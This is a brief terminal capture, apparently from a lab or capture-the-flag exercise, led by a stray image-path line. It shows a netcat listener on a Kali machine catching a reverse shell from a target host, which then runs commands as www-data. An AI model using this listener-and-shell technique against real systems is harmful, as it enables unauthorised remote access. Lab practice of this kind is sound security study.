 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 1234
listening on [any] 1234 ...
192.168.64.75: inverse host lookup failed: Unknown host
connect to [192.168.64.3] from (UNKNOWN) [192.168.64.75] 43306
Linux first 5.4.0-122-generic #138-Ubuntu SMP Wed Jun 22 15:00:31 UTC 20
 13:30:55 up  1:02,  0 users,  load average: 0.02, 0.01, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$